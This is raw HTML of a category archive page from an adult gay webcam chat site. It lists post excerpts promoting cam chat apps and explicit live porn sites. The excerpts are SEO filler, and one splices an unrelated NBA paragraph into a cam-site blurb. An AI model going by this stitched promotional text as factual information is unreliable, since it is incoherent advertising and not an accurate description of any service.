.sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="archive category category-meet-other-men category-1 wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/" aria-current="page">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				meet other men			</h1>

					</header>
		<article id="post-9119" class="post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gay-men-live-webcam/" rel="bookmark">gay men live webcam</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-01-30T00:59:05+00:00" itemprop="datePublished">January 30, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://gaycamchat.org/gay-men-live-webcam/">
							<img width="1080" height="720" src="https://gaycamchat.org/wp-content/uploads/2024/01/abcdhe.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://gaycamchat.org/wp-content/uploads/2024/01/abcdhe.jpg 1080w, https://gaycamchat.org/wp-content/uploads/2024/01/abcdhe-300x200.jpg 300w, https://gaycamchat.org/wp-content/uploads/2024/01/abcdhe-700x467.jpg 700w, https://gaycamchat.org/wp-content/uploads/2024/01/abcdhe-768x512.jpg 768w, https://gaycamchat.org/wp-content/uploads/2024/01/abcdhe-250x167.jpg 250w" sizes="(max-width: 1080px) 100vw, 1080px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Gay Men Live Webcam is an online platform that provides a space for gay men to connect, communicate, and build relationships through live video chat. In today&#8217;s digital age, online communication has become increasingly important for the LGBTQ+ community, as it offers a safe and inclusive environment where individuals can express themselves freely and connect &#8230; <a title="gay men live webcam" class="read-more" href="https://gaycamchat.org/gay-men-live-webcam/" aria-label="Read more about gay men live webcam">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-9078" class="post-9078 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gay-cam-chat-top-10-platforms-unveiled-in-our-ultimate-guide/" rel="bookmark">Gay Cam Chat: Top 10 Platforms Unveiled in Our Ultimate Guide</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-11-07T13:33:27+00:00" itemprop="dateModified">November 7, 2023</time><time class="entry-date published" datetime="2023-07-13T22:35:10+00:00" itemprop="datePublished">July 13, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Ever wondered what&#8217;s all the buzz about gay cam chat on platforms like GayConnect? Well, it&#8217;s a rapidly growing trend in the online chatting sphere! A GayConnect video chat or gay cam is more than just a regular chatrandom session. It offers an exciting, real-time interaction platform for local gays and guys who are looking &#8230; <a title="Gay Cam Chat: Top 10 Platforms Unveiled in Our Ultimate Guide" class="read-more" href="https://gaycamchat.org/gay-cam-chat-top-10-platforms-unveiled-in-our-ultimate-guide/" aria-label="Read more about Gay Cam Chat: Top 10 Platforms Unveiled in Our Ultimate Guide">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-7433" class="post-7433 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gay-text-online/" rel="bookmark">Gay Text Online</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-02-01T04:05:07+00:00" itemprop="dateModified">February 1, 2022</time><time class="entry-date published" datetime="2021-12-05T23:25:39+00:00" itemprop="datePublished">December 5, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Gay Text Online In a social and collaborative platform, gay, lesbian and bisexual men and women can communicate in realtime. Connect to the site via email and/or anonymously. All registrations are zero cost. Join the many hundreds on the Internet who make gay freedom possible and safe. Our discussions are just aimed at mature discussion &#8230; <a title="Gay Text Online" class="read-more" href="https://gaycamchat.org/gay-text-online/" aria-label="Read more about Gay Text Online">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6930" class="post-6930 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gydoo-cam/" rel="bookmark">Gydoo Cam</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-10T23:12:54+00:00" itemprop="dateModified">January 10, 2022</time><time class="entry-date published" datetime="2021-09-16T20:27:25+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Gydoo app The free chat app allows you to meet gay guys around the world anonymously. It connects you with other gay boys instantly. You can send messages, send videos and pictures, and even start a video chat. You can also share your phone number with the person you want to meet. This free gay &#8230; <a title="Gydoo Cam" class="read-more" href="https://gaycamchat.org/gydoo-cam/" aria-label="Read more about Gydoo Cam">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6929" class="post-6929 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/free-gay-random-webcam/" rel="bookmark">Free Gay Random Webcam</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-12-21T20:05:12+00:00" itemprop="dateModified">December 21, 2021</time><time class="entry-date published" datetime="2021-09-16T20:11:38+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Why Your Favorite Team Won&#8217;t Win the 2022 NBA Championship – I do not hate your favorite NBA team. On the contrary, I want nothing but the absolute best for everyone&#8217;s choice. Free gay cam shows on NudeLive, the worlds dirtiest live porn site. Filter the gay cams by age, viewers, rating, and much more &#8230; <a title="Free Gay Random Webcam" class="read-more" href="https://gaycamchat.org/free-gay-random-webcam/" aria-label="Read more about Free Gay Random Webcam">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6927" class="post-6927 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gay-chat-roulette-video/" rel="bookmark">Gay Chat Roulette Video</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-09-16T16:07:10+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Free gay chat rooms. Meet new guys in a friendly environment. Webcam and audio chat available also. Users definitely look record and definitely will contact you. User can also look for new friends in an equal manner with our free gay video chat. Although the roulette chat features are only available for Android mobile devices &#8230; <a title="Gay Chat Roulette Video" class="read-more" href="https://gaycamchat.org/gay-chat-roulette-video/" aria-label="Read more about Gay Chat Roulette Video">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6923" class="post-6923 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/bear-gay-roulette/" rel="bookmark">Bear Gay Roulette</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-10T23:14:08+00:00" itemprop="dateModified">January 10, 2022</time><time class="entry-date published" datetime="2021-09-16T12:14:31+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Gay Chat Online, Free Gay Chat Apps &amp; Gay Chatrooms to Talk to Other Gays &amp; Males. Gay dating sites to make new gay friends &amp; talk to gay men online in free stranger guys chatrooms. Gay Bear Chat Roulette Gay Adult Chat Roulette Welcome to our gay chatroulette – online webcam chat with gay &#8230; <a title="Bear Gay Roulette" class="read-more" href="https://gaycamchat.org/bear-gay-roulette/" aria-label="Read more about Bear Gay Roulette">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6906" class="post-6906 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gay-webcam-apps/" rel="bookmark">Gay Webcam Apps</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-12-24T20:05:08+00:00" itemprop="dateModified">December 24, 2021</time><time class="entry-date published" datetime="2021-09-16T01:08:00+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Please activate your cam. Anonymous gay chat without registration. Use gydoo however you want to use it. You don&#x27;t need to install any app. You can start gydoo easily within your browser. Free gay cam shows on NudeLive, the worlds dirtiest live porn site. Our live gay webcams feature thousands of guys putting on the &#8230; <a title="Gay Webcam Apps" class="read-more" href="https://gaycamchat.org/gay-webcam-apps/" aria-label="Read more about Gay Webcam Apps">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6908" class="post-6908 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/free-gay-xxx-chat/" rel="bookmark">Free Gay Xxx Chat</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-09-16T00:50:02+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>CHAT ROOMS. Join our free gay porn chat and enjoy their online shows. You can invite each and every gay model that you like to a private sex chat. Meet and have mind-blowing webcam sex with hottest gay men on the planet at BongaCams. Free gay cam shows on NudeLive, the worlds dirtiest live porn &#8230; <a title="Free Gay Xxx Chat" class="read-more" href="https://gaycamchat.org/free-gay-xxx-chat/" aria-label="Read more about Free Gay Xxx Chat">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
<article id="post-6915" class="post-6915 post type-post status-publish format-standard hentry category-meet-other-men" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://gaycamchat.org/gay-adult-chat-roulette/" rel="bookmark">Gay Adult Chat Roulette</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-01-17T20:05:07+00:00" itemprop="dateModified">January 17, 2022</time><time class="entry-date published" datetime="2021-09-16T00:46:59+00:00" itemprop="datePublished">September 16, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/ezbjus/" title="View all posts by Gay Cam Chat" rel="author" itemprop="url"><span class="author-name" itemprop="name">Gay Cam Chat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Welcome to our gay chatroulette &#8211; online webcam chat with gay people from all around the world, which is a place where users can interact with new friends using the webcam and microphone but if you want to do it Our gay chat roulette is unique and fundamentally different from ordinary chat rooms. Gay random &#8230; <a title="Gay Adult Chat Roulette" class="read-more" href="https://gaycamchat.org/gay-adult-chat-roulette/" aria-label="Read more about Gay Adult Chat Roulette">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/meet-other-men/" rel="category tag">meet other men</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://gaycamchat.org/category/meet-other-men/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://gaycamchat.org/category/meet-other-men/page/2/"><span class="screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://gaycamchat.org/category/meet-other-men/page/51/"><span class="screen-reader-text">Page</span>51</a>
